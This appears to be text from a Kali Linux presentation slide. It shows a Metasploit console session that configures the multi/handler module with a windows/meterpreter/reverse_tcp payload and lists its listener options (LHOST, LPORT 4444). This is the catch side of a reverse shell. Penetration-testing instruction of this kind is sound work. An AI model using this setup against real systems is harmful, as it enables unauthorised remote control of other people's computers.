 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
KALI LINUX